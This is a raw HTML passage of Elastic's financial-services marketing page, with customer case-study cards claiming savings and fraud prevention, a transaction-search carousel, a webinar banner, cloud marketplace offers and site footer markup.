class="jsx-1955866259 title-wrapper"><h2 id="customer-case-studies" class="jsx-1955866259 h3">Customer case studies</h2></div><div class="title-text-desc paragraph-large"><p>Elastic's unified platform for Financial Services enables customers to improve customer experiences, prevent fraud, and more. </p></div><div class="title-text-footer"><div class="cta-group align-items-center justify-content-center text-center"><div><a class="button mt-4 btn-tertiary" href="/customers/success-stories?industry=financial-services"><span class="jsx-1596590093 btn-copy">See all customer stories</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></div><div class="jsx-2708654176 container"><div class="layout layout-05"></div><ul class="card-deck-items card-grid card-grid-4x1" data-component-theme="light"><li class="jsx-1443386464 card-list"><div style="border-radius:10px" class="jsx-1443386464 card-wrapper"><div style="border-radius:10px" data-component-theme="light" class="jsx-1443386464 card-container card card-outline-none shadow-light card-image-center card-large-padding card-content-center"><div class="card-border card-border-top bg-elastic-blue"></div><div class="card-top"><div><div class="card-topic-heading"><h2 class="topic-heading">Customer spotlight</h2></div></div><div><div class="card-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt37c2a30ac7e9fd2c/61b12c67f6adbe75ea5e0e6d/logoparade-rbc-royal-bank-canada.png" class="img-fluid logo" alt=""/></div></div><div><div class="card-paragraph"><p>Radically improving customer search for bank teams. Achieved $2.5M in cost savings while reducing mainframe read time by 80%. </p></div></div></div><div class="card-footer"><div><div class="inline-flex-align-items-baseline justify-content-center text-center"><a class="button stretched-link btn-tertiary" href="/elasticon/conf/2018/sf/replacing-systems-of-record-with-engagement-at-royal-bank-of-canada"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></li><li class="jsx-1443386464 card-list"><div style="border-radius:10px" class="jsx-1443386464 card-wrapper"><div style="border-radius:10px" data-component-theme="light" class="jsx-1443386464 card-container card card-outline-none shadow-light card-image-center card-large-padding card-content-center"><div class="card-border card-border-top bg-elastic-blue"></div><div class="card-top"><div><div class="card-topic-heading"><h2 class="topic-heading">Customer spotlight</h2></div></div><div><div class="card-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte3d80cd0bf31cd1a/5ed05f1ad94d9d1a6948ee63/logoparade-pscu.png" class="img-fluid logo" alt=""/></div></div><div><div class="card-paragraph"><p>Preventing $35M in fraud in less than 18 months. Decreased mean time to knowledge by more than 99%. </p></div></div></div><div class="card-footer"><div><div class="inline-flex-align-items-baseline justify-content-center text-center"><a class="button stretched-link btn-tertiary" href="/customers/pscu"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></li><li class="jsx-1443386464 card-list"><div style="border-radius:10px" class="jsx-1443386464 card-wrapper"><div style="border-radius:10px" data-component-theme="light" class="jsx-1443386464 card-container card card-outline-none shadow-light card-image-center card-large-padding card-content-center"><div class="card-border card-border-top bg-elastic-blue"></div><div class="card-top"><div><div class="card-topic-heading"><h2 class="topic-heading">Customer spotlight</h2></div></div><div><div class="card-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1ec045bde0b3188b/617883b7fdb9af22b36e3aba/logoparade-swift.jpg" class="img-fluid logo" alt=""/></div></div><div><div class="card-paragraph"><p>Fueling digital transformation. Integrating data analytics into the core of their operations. </p></div></div></div><div class="card-footer"><div><div class="inline-flex-align-items-baseline justify-content-center text-center"><a class="button stretched-link btn-tertiary" href="/elasticon/tour/2019/amsterdam/operational-intelligence-as-a-service-to-fuel-swifts-digital-transformation"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></li><li class="jsx-1443386464 card-list"><div style="border-radius:10px" class="jsx-1443386464 card-wrapper"><div style="border-radius:10px" data-component-theme="light" class="jsx-1443386464 card-container card card-outline-none shadow-light card-image-center card-large-padding card-content-center"><div class="card-border card-border-top bg-elastic-blue"></div><div class="card-top"><div><div class="card-topic-heading"><h2 class="topic-heading">Customer spotlight</h2></div></div><div><div class="card-image"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf356c3907495fa87/617883b73ce65615842b4170/logoparade-rabobank.jpg" class="img-fluid logo" alt=""/></div></div><div><div class="card-paragraph"><p>Offloading 23 million transactions from the mainframe. Achieved €80M in savings. </p></div></div></div><div class="card-footer"><div><div class="inline-flex-align-items-baseline justify-content-center text-center"><a class="button stretched-link btn-tertiary" href="/blog/rabobank-enhancing-the-online-banking-experience-with-elasticsearch"><span class="jsx-1596590093 btn-copy">Learn more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></li></ul></div></div><div class="layout layout-07"></div><section aria-labelledby="enhancing-transaction-search-and-analytics-with-a-unified-platform" data-component-theme="" class="jsx-3636536621 carousel carousel-container carousel-two-column"><div class="jsx-1383953900 title-text-one-column"><div class="jsx-1383953900 container"><div class="col-md-8 offset-md-2 text-center"><div class="jsx-1955866259 title-wrapper"><h2 tag="H2" id="enhancing-transaction-search-and-analytics-with-a-unified-platform" class="jsx-1955866259 h3">Enhancing transaction search and analytics with a unified platform</h2></div><div class="title-text-desc paragraph-large"><p>Imagine all your data — both new and years old — now searchable in seconds. Enhance customer experiences through new services and secure operations. </p></div></div></div></div><div class="layout layout-05"></div><div class="jsx-887545163 container"><div class="carousel-two-column__tab-labels-left-accordion row" data-rttabs="true"><div class="jsx-887545163 carousel-tabs col-12 col-lg-4"><ul class="react-tabs__tab-list" role="tablist"><li class="react-tabs__tab react-tabs__tab--selected" role="tab" id="react-tabs-64" aria-selected="true" aria-disabled="false" aria-controls="react-tabs-65" tabindex="0" data-rttab="true"><div class="jsx-887545163 carousel-content"><div class="jsx-887545163 carousel-heading"><a class="jsx-887545163 stretched-link"></a><div class="jsx-887545163 heading">Customer views</div><div class="jsx-887545163 arrow down"></div></div><div data-selectab="0" class="jsx-887545163 carousel-body show"><div class="jsx-887545163 carousel-text"><div class="jsx-887545163 paragraph-medium"><p>Individuals can leverage transaction search and analytics to understand their spending patterns and habits.</p></div></div><div class="jsx-887545163 d-lg-none carousel-asset-container carousel-asset-video"><figure class="jsx-89852744 vidyard-embed shadow-light "><img src="https://play.vidyard.com/UFKMC5r3B6h3UtY9GewT3a.jpg" data-uuid="UFKMC5r3B6h3UtY9GewT3a" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="0" data-muted="0" data-loop="1" data-disable_analytics="1" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div></div></div></li><li class="react-tabs__tab" role="tab" id="react-tabs-66" aria-selected="false" aria-disabled="false" aria-controls="react-tabs-67" data-rttab="true"><div class="jsx-887545163 carousel-content"><div class="jsx-887545163 carousel-heading"><a class="jsx-887545163 stretched-link"></a><div class="jsx-887545163 heading">Internal views</div><div class="jsx-887545163 arrow down"></div></div><div data-selectab="1" class="jsx-887545163 carousel-body hidden"><div class="jsx-887545163 carousel-text"><div class="jsx-887545163 paragraph-medium"><p>Teams can search across billions of transactions instantly to profile customers by firmographic and demographic patterns to identify potential cross-sell opportunities.</p></div></div><div class="jsx-887545163 d-lg-none carousel-asset-container carousel-asset-video"><figure class="jsx-89852744 vidyard-embed shadow-light "><img src="https://play.vidyard.com/GbHyhm3giPBMuYLUXQyDRk.jpg" data-uuid="GbHyhm3giPBMuYLUXQyDRk" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="0" data-muted="0" data-loop="1" data-disable_analytics="1" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div></div></div></li><li class="react-tabs__tab" role="tab" id="react-tabs-68" aria-selected="false" aria-disabled="false" aria-controls="react-tabs-69" data-rttab="true"><div class="jsx-887545163 carousel-content"><div class="jsx-887545163 carousel-heading"><a class="jsx-887545163 stretched-link"></a><div class="jsx-887545163 heading">Partner views</div><div class="jsx-887545163 arrow down"></div></div><div data-selectab="2" class="jsx-887545163 carousel-body hidden"><div class="jsx-887545163 carousel-text"><div class="jsx-887545163 paragraph-medium"><p>Merchants can filter similar views of their customers to identify partnership opportunities with banks.</p></div></div><div class="jsx-887545163 d-lg-none carousel-asset-container carousel-asset-video"><figure class="jsx-89852744 vidyard-embed shadow-light "><img src="https://play.vidyard.com/7mADtLdidGR59iPVckZswz.jpg" data-uuid="7mADtLdidGR59iPVckZswz" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="0" data-muted="0" data-loop="1" data-disable_analytics="1" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div></div></div></li></ul></div><div class="jsx-887545163 carousel-asset-container col-12 col-lg-8 d-none d-lg-block"><div class="carousel-asset carousel-asset-video react-tabs__tab-panel--selected" role="tabpanel" id="react-tabs-65" aria-labelledby="react-tabs-64"><figure class="jsx-89852744 vidyard-embed shadow-light "><img src="https://play.vidyard.com/UFKMC5r3B6h3UtY9GewT3a.jpg" data-uuid="UFKMC5r3B6h3UtY9GewT3a" data-v="4" data-chapter="1" data-type="inline" data-referring_url="" disablepictureinpicture="" data-autoplay="0" data-hidden_controls="0" data-muted="0" data-loop="1" data-disable_analytics="1" alt="Video thumbnail" class="jsx-89852744 vidyard-player-embed "/></figure></div><div class="carousel-asset carousel-asset-video" role="tabpanel" id="react-tabs-67" aria-labelledby="react-tabs-66"></div><div class="carousel-asset carousel-asset-video" role="tabpanel" id="react-tabs-69" aria-labelledby="react-tabs-68"></div></div></div></div></section><div class="layout layout-07"></div><section aria-labelledby="ai-webinar" data-component-theme="" class="jsx-3636536621 Banner_banner__2dLBD container"><div class="BannerPatterns_patternsContainer__myz5p border-radius-medium bg-white border-2px-gray"><div class="BannerPatterns_patternLight___6Dd7 d-none d-md-block"><div><img src="/static-res/images/banner-generic-light.svg" alt=""/></div></div><div class="Banner_layoutColumnTwo__upzBA Banner_layoutColumnTwoOneCta__tYoi7 border-radius-medium bg-white" data-component-theme="light"><div class="Banner_content__05Rnu"><div class="Banner_copy__mYKeO"><div class="jsx-1955866259 title-wrapper"><h4 tag="H4" id="ai-webinar" class="jsx-1955866259 h5">AI webinar</h4></div><div class="paragraph-medium"><p>Learn how finserv companies are improving customer experience, unifying data, and reducing risk with search and generative AI.</p></div></div><div class="Banner_cta__v_bl7"><a class="button btn-secondary" href="/virtual-events/multiply-the-value-of-financial-services-with-gai?pg=financial-services"><span class="jsx-1596590093 btn-copy">Register now</span></a></div></div></div></div></section><div class="layout layout-07"></div><section aria-labelledby="trusted-used-and-loved-by" data-component-theme="" class="jsx-3636536621 LogoBar_logoBar__TzgVS container module-gb"><div class="LogoBar_logoContainer___mh56 col-sm-12"><div class="title text-center col-md-8 offset-md-2"><h2 class="topic-heading p-0" id="trusted-used-and-loved-by">Trusted, used, and loved by</h2></div><div class="LogoBar_logoBar12Column__T1N2t row logos my-6"><div class="logo col-6 col-md-3"><a href="/about/press/deutsche-bank-announces-new-early-warning-service-for-securities-settlement-delays-powered-by-elastic"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltd009fa23aa6c9b8d/616f98cf6c56425dcbf6385b/logoparade-deutsche-bank.png" class="img-fluid" alt="Deutsche Bank"/></a></div><div class="logo col-6 col-md-3"><a href="/elasticon/conf/2016/sf/how-the-elastic-stack-changed-goldman-sachs"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt9ad42889607ef5d8/616f99378dfe0f5a8de09ce1/logoparade-goldman-sachs.png" class="img-fluid" alt="Goldman Sachs"/></a></div><div class="logo col-6 col-md-3"><a href="/customers/swiss-life"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blta2e8da2220ca3a99/616f98bf07e8d45c8bfae7bb/logoparade-swisslife.png" class="img-fluid" alt="Swiss Life"/></a></div><div class="logo col-6 col-md-3"><a href="/customers/bpce"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt9244009868711bb1/5ef387f927d23857912b7f7f/logoparade-groupe-bpce.png" class="img-fluid" alt="Groupe BPCE"/></a></div></div></div></section><div class="layout layout-07"></div><section aria-labelledby="elastic-cloud-your-way" data-component-theme="" id="footer-cta" class="jsx-3636536621 FooterCTA_footerCta__ET7NV"><div class="FooterCTA_footerCtaWrapper__LpSzU py-9 container-border-radius-top bg-dark-ink" data-component-theme="dark"><div class="container"><div class="row"><div class="FooterCTA_titleTextSection__3NglX col-md-8 offset-md-2 text-center"><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="elastic-cloud-your-way" class="jsx-1955866259 ">Elastic Cloud, your way</h3></div><div class="paragraph-medium"><p>Purchase through your marketplace of choice to consolidate your cloud bill and leverage your existing cloud spending commitments. See all the regions we support on our <a href="/cloud/regions">regions page</a>. </p></div><div class="FooterCTA_ctaGroup___3dhk"></div></div></div></div><section class="FooterCTACards_footerCtaCards__69efo"><div class="container"><div class="FooterCTACards_cardSection__K9E_m mt-8" style="grid-template-columns:repeat(4, 1fr)"><div class="FooterCTACards_cardContent__6vOAB"><div class="FooterCTACards_cardTitle__MVQki"><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="aws-marketplace" class="jsx-1955866259 h5">AWS Marketplace</h3></div></div><div class="FooterCTACards_cardBody__mgdS5 paragraph-medium"><p>Elastic Cloud on AWS gives users the ability to run pre-built SaaS solutions for search, observability, and security. Start a free trial.</p></div><div class="mt-6 FooterCTACards_ctaArrow__2NqlT"><a href="https://aws.amazon.com/marketplace/pp/Elasticsearch-Inc-Elasticsearch-Service-on-Elastic/B01N6YCISK" class="stretched-link"><img class="img-fluid" src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt5a7c7b570189ea07/5f2550947f3b7908db02fc89/arrow-white.svg" alt="arrow-white"/></a></div></div><div class="FooterCTACards_cardContent__6vOAB"><div class="FooterCTACards_cardTitle__MVQki"><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="azure-marketplace" class="jsx-1955866259 h5">Azure Marketplace</h3></div></div><div class="FooterCTACards_cardBody__mgdS5 paragraph-medium"><p>Elastic on Microsoft Azure gives you the ability to deploy Elasticsearch directly within the Azure portal. </p></div><div class="mt-6 FooterCTACards_ctaArrow__2NqlT"><a href="https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview" class="stretched-link"><img class="img-fluid" src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt5a7c7b570189ea07/5f2550947f3b7908db02fc89/arrow-white.svg" alt="arrow-white"/></a></div></div><div class="FooterCTACards_cardContent__6vOAB"><div class="FooterCTACards_cardTitle__MVQki"><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="google-marketplace" class="jsx-1955866259 h5">Google Marketplace</h3></div></div><div class="FooterCTACards_cardBody__mgdS5 paragraph-medium"><p>Deploy on Google Cloud so you can derive powerful, real-time insights from your data in minutes. </p></div><div class="mt-6 FooterCTACards_ctaArrow__2NqlT"><a href="https://console.cloud.google.com/marketplace/details/endpoints/elasticsearch-service.gcpmarketplace.elastic.co" class="stretched-link"><img class="img-fluid" src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt5a7c7b570189ea07/5f2550947f3b7908db02fc89/arrow-white.svg" alt="arrow-white"/></a></div></div><div class="FooterCTACards_cardContent__6vOAB"><div class="FooterCTACards_cardTitle__MVQki"><div class="jsx-1955866259 title-wrapper"><h3 tag="H3" id="elastic-cloud-trial" class="jsx-1955866259 h5">Elastic Cloud trial</h3></div></div><div class="FooterCTACards_cardBody__mgdS5 paragraph-medium"><p>We handle the maintenance and upkeep, so you can focus on gaining the insights that help you run your business. </p></div><div class="mt-6 FooterCTACards_ctaArrow__2NqlT"><a href="https://cloud.elastic.co/registration" class="stretched-link"><img class="img-fluid" src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt5a7c7b570189ea07/5f2550947f3b7908db02fc89/arrow-white.svg" alt="arrow-white"/></a></div></div></div></div></section></div></section></div></main><div id="elastic-footer"></div><footer class="Footer_footer__Q5T55" aria-label="footer"><div class="Footer_footerWrapper__yhyD_ bg-dark-ink" data-component-theme="dark"><div class="container"><div class="row Footer_footerTop__2eyMt"><div class="Footer_footerNav__LFrAZ"><div><div><div class="Footer_logo__EaWBg"><a href="/"><img src="https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf8467a95eaa27e4a/6638d7da0d02e4e98155aaa3/logo-tagline_secondary_all_white-177.svg" alt="Elastic home"/></a></div></div><div><div class="Footer_followUs__Y4Nvp"><div><h2 class="topic-heading">Follow us</h2></div><ul class="Footer_socialIconList__eaA5a"><li class="LinkedIn"><a id="footer_linkedin" href="https://www.linkedin.com/company/elastic-co"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blte7cfb1a091901ce1/5eb00c925751b2150e57a9d6/footer-icon-linkedin.svg" alt="Elastic's LinkedIn page"/></a></li><li class="YouTube"><a id="footer_youtube" href="https://www.youtube.com/user/elasticsearch"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt7c28b18be98b1af8/5eb00ca908d37e6d82ef7655/footer-icon-youtube.svg" alt="Elastic's YouTube page"/></a></li><li class="Facebook"><a id="footer_facebook" href="https://www.facebook.com/elastic.co"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt75566c5278ad68da/5eb00c59d238e314f259fbea/footer-icon-facebook.svg" alt="Elastic's Facebook page"/></a></li><li class="Twitter"><a id="footer_twitter" href="https://www.twitter.com/elastic"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt341fed86979a9fbb/5eb00c76b8a6356e4ddc1180/footer-icon-twitter.svg" alt="Elastic's Twitter page"/></a></li><li class="GitHub"><a id="" href="https://github.com/elastic"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt6ef5841a45696d80/64ca2a6fc530871313bc3822/icon-footer-github.svg" alt="Elastic's GitHub page"/></a></li></ul></div></div></div><div class="Footer_rightSide__zawr1"><ul class="Footer_desktopNav__gXs3Z"><li><h2 class="topic-heading">About us</h2><div class="Footer_innerNav__tQcnP"><a href="/about/">About Elastic</a><a href="/about/leadership">Leadership</a><a href="/careers/diversity-and-inclusion">DE&I</a><a href="/blog">Blog</a><a href="/about/press">Newsroom</a></div></li><li><h2 class="topic-heading">Join us</h2><div class="Footer_innerNav__tQcnP"><a href="/careers">Careers</a><a href="https://jobs.elastic.co/#/">Career portal</a><a href="/careers/how-we-hire">How we hire</a></div></li></ul><ul class="Footer_desktopNav__gXs3Z"><li><h2 class="topic-heading">Partners</h2><div class="Footer_innerNav__tQcnP"><a href="https://partners.elastic.co/findapartner/">Find a partner</a><a href="https://login.elastic.co/login/partner">Partner login</a><a href="https://partners.elastic.co/English/register_email.aspx">Request access</a><a href="/partners/become-a-partner">Become a partner</a></div></li><li><h2 class="topic-heading">Trust & Security</h2><div class="Footer_innerNav__tQcnP"><a href="/trust">Trust center</a><a href="https://secure.ethicspoint.com/domain/media/en/gui/74447/index.html">EthicsPoint portal</a><a href="/trust/business-integrity#international-trade-compliance—eccn-information">ECCN report</a><a href="mailto:ethics@elastic.co">Ethics email</a></div></li></ul><ul class="Footer_desktopNav__gXs3Z"><li><h2 class="topic-heading">Investor relations</h2><div class="Footer_innerNav__tQcnP"><a href="https://ir.elastic.co/home/default.aspx">Investor resources</a><a href="https://ir.elastic.co/governance/corporate-governance/default.aspx">Governance</a><a href="https://ir.elastic.co/financials/quarterly-results/default.aspx">Financials</a><a href="https://ir.elastic.co/stock/stock-quote/default.aspx">Stock</a></div></li><li><h2 class="topic-heading">Excellence Awards</h2><div class="Footer_innerNav__tQcnP"><a href="/blog/2022-elastic-excellence-awards-winners">Previous winners</a><a href="/elasticon">ElasticON Tour</a><a href="/events/sponsor">Become a sponsor</a><a href="/events/">All events</a></div></li></ul><div class="Footer_mobileNav__Dvl0g"><div><div data-accordion-component="Accordion" class="accordion"><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5713" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5713" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">About us</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5713" hidden=""><div class="Footer_innerNav__tQcnP"><a href="/about/">About Elastic</a><a href="/about/leadership">Leadership</a><a href="/careers/diversity-and-inclusion">DE&I</a><a href="/blog">Blog</a><a href="/about/press">Newsroom</a></div></div></div><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5714" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5714" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">Join us</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5714" hidden=""><div class="Footer_innerNav__tQcnP"><a href="/careers">Careers</a><a href="https://jobs.elastic.co/#/">Career portal</a><a href="/careers/how-we-hire">How we hire</a></div></div></div><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5715" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5715" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">Partners</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5715" hidden=""><div class="Footer_innerNav__tQcnP"><a href="https://partners.elastic.co/findapartner/">Find a partner</a><a href="https://login.elastic.co/login/partner">Partner login</a><a href="https://partners.elastic.co/English/register_email.aspx">Request access</a><a href="/partners/become-a-partner">Become a partner</a></div></div></div><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5716" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5716" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">Trust & Security</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5716" hidden=""><div class="Footer_innerNav__tQcnP"><a href="/trust">Trust center</a><a href="https://secure.ethicspoint.com/domain/media/en/gui/74447/index.html">EthicsPoint portal</a><a href="/trust/business-integrity#international-trade-compliance—eccn-information">ECCN report</a><a href="mailto:ethics@elastic.co">Ethics email</a></div></div></div><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5717" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5717" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">Investor relations</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5717" hidden=""><div class="Footer_innerNav__tQcnP"><a href="https://ir.elastic.co/home/default.aspx">Investor resources</a><a href="https://ir.elastic.co/governance/corporate-governance/default.aspx">Governance</a><a href="https://ir.elastic.co/financials/quarterly-results/default.aspx">Financials</a><a href="https://ir.elastic.co/stock/stock-quote/default.aspx">Stock</a></div></div></div><div data-accordion-component="AccordionItem" class="accordion__item"><div data-accordion-component="AccordionItemHeading" role="heading" class="accordion__heading" aria-level="3"><div class="accordion__button" id="accordion__heading-raa-5718" aria-disabled="false" aria-expanded="false" aria-controls="accordion__panel-raa-5718" role="button" tabindex="0" data-accordion-component="AccordionItemButton"><h2 class="topic-heading p-0">Excellence Awards</h2><div class="accordion__arrow"><svg class="icon-embed" width="14" height="9"><use href="/static-res/images/generic-icons.svg#chevron"></use></svg></div></div></div><div data-accordion-component="AccordionItemPanel" class="accordion__panel" id="accordion__panel-raa-5718" hidden=""><div class="Footer_innerNav__tQcnP"><a href="/blog/2022-elastic-excellence-awards-winners">Previous winners</a><a href="/elasticon">ElasticON Tour</a><a href="/events/sponsor">Become a sponsor</a><a href="/events/">All events</a></div></div></div></div></div></div></div></div></div><div class="row Footer_footerBottom__iA_rq"><div class="Footer_footnoteContainer__y0YTd"><div class="Footer_legalLinkContainer__0vR8C"><div class="text-start"><ul class="Footer_legalLinks__5LXti"><li class="Trademarks"><a href="/legal/trademarks">Trademarks</a></li><li class="Terms of Use"><a href="/legal/terms-of-use">Terms of Use</a></li><li class="Privacy"><a href="/legal/privacy-statement">Privacy</a></li><li class="Sitemap"><a href="/sitemap">Sitemap</a></li></ul><div class="Footer_copyrightDate__1vxFm"><p>© <span class="copyright-year"></span>. Elasticsearch B.V. All Rights Reserved</p></div></div></div><div class="Footer_footnote__z5kru"><p>Elastic, Elasticsearch and other related marks are trademarks, logos or registered trademarks of Elasticsearch B.V. in the United States and other countries.</p><p>Apache, Apache Lucene, Apache Hadoop, Hadoop, HDFS and the yellow elephant logo are trademarks of the <a href="https://www.apache.org/">Apache Software Foundation</a> in the United States and/or other countries. All other brand names, product names, or trademarks belong to their respective owners.</p></div></div></div></div></div></footer></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"entry":{"uid":"blt8f40dea0bbe70e6c","_version":35,"locale":"en-us","ACL":{},"anchor_bar":[],"content_gallery":{"title_l10n":"","cta":{"cta_title_l10n":"","url":""}},"content_promos":[{"_content_type_uid":"content_promos","_version":3,"locale":"en-us","uid":"bltd3b07d1281adfb35","ACL":{},"content_promos":[{"external_link":{"title_l10n":"Elastic helps financial services customers quantify outcomes, such as a 63% increase in system availability with Elastic Observability.","_metadata":{"uid":"cs57b160b8fe0bf1ce"},"cta_title_l10n":"Download the report","url":"/elastic-results-that-matter-financial-services","border_color":null}},{"external_link":{"title_l10n":"Learn how banking and payment providers are turning their data into a competitive advantage with Elastic.","_metadata":{"uid":"csc3cb06b38432937e"},"cta_title_l10n":"Download the ebook","url":"/turn-your-data-into-a-competitive-advantage-elastic-in-banking-payments","border_color":null}},{"external_link":{"title_l10n":"Capital markets firms are connecting IT and business insights to improve uptime, maximize performance, and prevent catastrophic attacks.","_metadata":{"uid":"cs7a9d39e4de56792b"},"cta_title_l10n":"Download the ebook","url":"/insights-to-maximize-capital-markets-performance","border_color":null}}],"created_at":"2024-05-17T13:47:30.991Z","created_by":"blt3e52848e0cb3c394","tags":[],"title":"Financial Services - Enabling financial services firms to turn data into a strategic asset","title_text":{"icon_next_to_topic_heading":{"file":null,"type":null},"topic_heading_l10n":"","title_l10n":"","paragraph_l10n":"","modular_blocks":[],"style":{"dark_mode":"","layout":"one-column","left_align_text":false,"title_heading_size":"H2","two_column_layout":false}},"updated_at":"2024-05-24T12:55:31.241Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-24T12:55:34.490Z","user":"blt3e52848e0cb3c394"}}],"created_at":"2021-10-20T04:35:57.176Z","created_by":"blt3044324473ef223b70bc674c","display_in_exploration_center":false,"footer_cta_reference":[{"uid":"blta325059ea4759f18","_version":10,"locale":"en-us","ACL":{},"created_at":"2021-10-28T23:33:28.947Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"","url":""},"cta_group":[],"icon_text_card":[{"title_l10n":"AWS Marketplace","_metadata":{"uid":"csd722b679339ac543"},"image":null,"subtitle_l10n":"\u003cp\u003eElastic Cloud on AWS gives users the ability to run pre-built SaaS solutions for search, observability, and security. Start a free trial.\u003c/p\u003e","url":"https://aws.amazon.com/marketplace/pp/Elasticsearch-Inc-Elasticsearch-Service-on-Elastic/B01N6YCISK","paragraph_l10n":"\u003cp\u003eElastic Cloud on AWS gives users the ability to run pre-built SaaS solutions for search, observability, and security. Start a free trial.\u003c/p\u003e","cta":{"url":"https://aws.amazon.com/marketplace/pp/Elasticsearch-Inc-Elasticsearch-Service-on-Elastic/B01N6YCISK"}},{"title_l10n":"Azure Marketplace","_metadata":{"uid":"cs4da0faa45278212c"},"image":null,"subtitle_l10n":"\u003cp\u003eElastic on Microsoft Azure gives you the ability to deploy Elasticsearch directly within the Azure portal. \n\u003c/p\u003e","url":"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview","paragraph_l10n":"\u003cp\u003eElastic on Microsoft Azure gives you the ability to deploy Elasticsearch directly within the Azure portal. 